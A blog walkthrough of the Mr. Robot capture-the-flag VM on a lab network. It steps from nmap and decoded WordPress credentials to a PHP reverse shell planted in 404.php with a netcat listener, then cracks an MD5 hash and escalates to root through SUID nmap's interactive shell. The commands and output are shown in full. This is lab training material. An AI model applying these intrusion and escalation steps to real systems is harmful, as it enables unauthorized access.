First we start off with an nmap scan of the remote host.
root@ubuntu:~# nmap -sV -sC -O -T5 192.168.56.102 Starting Nmap 7.60 ( https://nmap.org ) at 2019-10-23 13:35 MDT Nmap scan report for 192.168.56.102 Host is up (0.00045s latency). Not shown: 997 filtered ports PORT STATE SERVICE VERSION 22/tcp closed ssh 80/tcp open http Apache httpd |_http-server-header: Apache |_http-title: Site doesn't have a title (text/html). 443/tcp open ssl/http Apache httpd |_http-server-header: Apache |_http-title: Site doesn't have a title (text/html). | ssl-cert: Subject: commonName=www.example.com | Not valid before: 2015-09-16T10:45:03 |_Not valid after: 2025-09-13T10:45:03 MAC Address: 08:00:27:F3:91:E4 (Oracle VirtualBox virtual NIC) Device type: general purpose Running: Linux 3.X|4.X OS CPE: cpe:/o:linux:linux_kernel:3 cpe:/o:linux:linux_kernel:4 OS details: Linux 3.10 - 4.8 Network Distance: 1 hop OS and Service detection performed. Please report any incorrect results at https://nmap.org/submit/ . Nmap done: 1 IP address (1 host up) scanned in 23.89 seconds root@ubuntu:~#
NMAP came back with two ports open 80 and 443. Our next task is to file up nikto and run it against the remote host. We run nikto and dont really find anything interesting but some files which apply wordpress but we check them out anyways. If we navigate to the license.txt file we find the following:
http://192.168.56.102/license.txt what you do just pull code from Rapid9 or some s@#% since when did you become a script kitty? do you want a password or something? ZWxsaW90OkVSMjgtMDY1Mgo=
If we scroll down to the very bottom we find a base64 encoded string. If we decode the string we find the following:
root@ubuntu:~/src/nikto/program# echo ZWxsaW90OkVSMjgtMDY1Mgo= | base64 -d elliot:ER28-0652 root@ubuntu:~/src/nikto/program#
It looks like a user and pass combination we can use later. Our next task is to run dirb against the remote host and see what it finds. Dirb didnt come back with anything worthwhile so the site has a wordpress installation we will hit it with wpscan and see what it says. wpscan did not find anything useful, but we do have the username and password from earlier. Lets try to login to wordpress with the supplied credentials.
It works! so now our next task is to try and upload a reverse shell to the box to get a connect back from the remote machine.
Since we are wordpress admins we can edit the files within wordpress some of which contain php code and replace it with our own shell code to connect back and get a shell. We will use the 404.php template as our file.Once we edited the 404.php all we need to do is visit the page so our php will connect back to our netcat listener on our local box.
root@kali:~# nc -l -v -p 4444 listening on [any] 4444 ... 192.168.56.102: inverse host lookup failed: Unknown host connect to [192.168.56.101] from (UNKNOWN) [192.168.56.102] 45768 Linux linux 3.13.0-55-generic #94-Ubuntu SMP Thu Jun 18 00:27:10 UTC 2015 x86_64 x86_64 x86_64 GNU/Linux 13:05:35 up 23 min, 0 users, load average: 0.00, 0.13, 0.29 USER TTY FROM LOGIN@ IDLE JCPU PCPU WHAT uid=1(daemon) gid=1(daemon) groups=1(daemon) /bin/sh: 0: can't access tty; job control turned off $
We get a shell on the box but lets first upgrade our shell to bash.
$ python -c 'import pty; pty.spawn("/bin/bash")'
daemon@linux:/$ pwd
pwd
/
daemon@linux:/$
If we change directory to /home we find a user robot. If we ls the directory we see the next key and a password file. Lets cat the password file and see what is says.

daemon@linux:/$ cd /home cd /home daemon@linux:/home$ ls -la ls -la total 12 drwxr-xr-x 3 root root 4096 Nov 13 2015 . drwxr-xr-x 22 root root 4096 Sep 16 2015 .. drwxr-xr-x 2 root root 4096 Nov 13 2015 robot daemon@linux:/home$ cd robot cd robot daemon@linux:/home/robot$ ls -la ls -la total 16 drwxr-xr-x 2 root root 4096 Nov 13 2015 . drwxr-xr-x 3 root root 4096 Nov 13 2015 .. -r-------- 1 robot robot 33 Nov 13 2015 key-2-of-3.txt -rw-r--r-- 1 robot robot 39 Nov 13 2015 password.raw-md5 daemon@linux:/home/robot$ daemon@linux:/home/robot$ cat password.raw-md5 cat password.raw-md5 robot:c3fcd3d76192e4007dfb496cca67e13b daemon@linux:/home/robot$
This is an md5 hash and we cracked it online using Crackstation.
If we try and su to user robot with the following password we get a successful login.
daemon@linux:/home/robot$ su robot su robot Password: abcdefghijklmnopqrstuvwxyz robot@linux:~$ id id uid=1002(robot) gid=1002(robot) groups=1002(robot) robot@linux:~$ pwd pwd /home/robot robot@linux:~$ ls ls key-2-of-3.txt password.raw-md5 robot@linux:~$ cat key-2-of-3.txt cat key-2-of-3.txt 822c73956184f694993bede3eb39f959 robot@linux:~$
We got the second key, now its time to escalate our privileges to root. We start by looking at the SUID able files on the system.
robot@linux:~$ find / -xdev -perm -4000 -type f 2>/dev/null find / -xdev -perm -4000 -type f 2>/dev/null /bin/ping /bin/umount /bin/mount /bin/ping6 /bin/su /usr/bin/passwd /usr/bin/newgrp /usr/bin/chsh /usr/bin/chfn /usr/bin/gpasswd /usr/bin/sudo /usr/local/bin/nmap /usr/lib/openssh/ssh-keysign /usr/lib/eject/dmcrypt-get-device /usr/lib/vmware-tools/bin32/vmware-user-suid-wrapper /usr/lib/vmware-tools/bin64/vmware-user-suid-wrapper /usr/lib/pt_chown robot@linux:~$
We see that /usr/local/bin/nmap is SUID able and we know we can break out to a root shell with it in interactive mode.
robot@linux:~$ nmap --interactive nmap --interactive Starting nmap V. 3.81 ( http://www.insecure.org/nmap/ ) Welcome to Interactive Mode -- press hfor help nmap> !sh # id id uid=1002(robot) gid=1002(robot) euid=0(root) groups=0(root),1002(robot) # whoami whoami root # cd /root cd /root # ls -la ls -la total 32 drwx------ 3 root root 4096 Nov 13 2015 . drwxr-xr-x 22 root root 4096 Sep 16 2015 .. -rw------- 1 root root 4058 Nov 14 2015 .bash_history -rw-r--r-- 1 root root 3274 Sep 16 2015 .bashrc drwx------ 2 root root 4096 Nov 13 2015 .cache -rw-r--r-- 1 root root 0 Nov 13 2015 firstboot_done -r-------- 1 root root 33 Nov 13 2015 key-3-of-3.txt -rw-r--r-- 1 root root 140 Feb 20 2014 .profile -rw------- 1 root root 1024 Sep 16 2015 .rnd # cat key-3-of-3.txt cat key-3-of-3.txt 04787ddef27c3dee1ee161b21670b4e4 #
As you can see we found the thrid and final key in the VM and got root.


No comments:
Post a Comment